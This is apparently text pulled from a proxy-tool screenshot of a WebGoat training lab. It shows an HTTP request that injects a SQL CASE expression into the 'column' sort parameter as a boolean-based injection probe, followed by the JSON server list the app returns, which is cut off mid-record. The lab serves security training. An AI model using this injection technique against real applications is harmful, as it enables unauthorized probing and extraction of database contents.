 1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(case+when(true)+then+ip+else+hostname+end) HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=XkGWpdTh-D8hlasZSg-eAGuvl1KF1Mxqmyia9d7Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search...
0 matches
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sun, 03 Apr 2022 18:32:05 GMT
8
9 [
{
10 "id":"2",
11 "hostname":"webgoat-tst",
12 "ip":"192.168.2.1",
13 "mac":"EE:FF:33:44:AB:CD",
14 "status":"online",
15 "description":"Test server"
16 },
{
17 "id":"3",
18 "hostname":"webgoat-acc",
19 "ip":"192.168.3.3",
20 "mac":"EF:12:FE:34:AA:CC",
21 "status":"offline",
22 "description":"Acceptance server"
23 },
{
24 "id":"1",
25 "hostname":"webgoat-dev",
26 "ip":"192.168.4.0",
27 "mac":"AA:BB:11:22:CC:DD",
28 "status":"online",
29 "description":"Development server"
30 },
{
31 "id":"4",
Search...
0 matches